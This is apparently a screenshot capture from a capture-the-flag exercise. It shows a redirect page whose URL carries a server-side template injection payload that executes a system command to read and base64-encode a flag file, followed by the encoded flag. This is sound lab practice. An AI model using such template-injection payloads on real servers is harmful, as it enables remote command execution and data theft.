 146.56.223.34:60036/redirect.php× 146.56.223.34:60036/redirect.php× +
146.56.223.34:60036/redirect.php?url={{["/usr/local/bin/php /flag | base64"]|map("system")}}
Summ3r 安全中心
您即将离开本页面，请注意您的帐号和财产安全!
aGdhbWV7IVR3MTktUzV0MX4xc15zMDBPME9faW50ZXIzc3QxbjV+IX0K Array
跳转
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor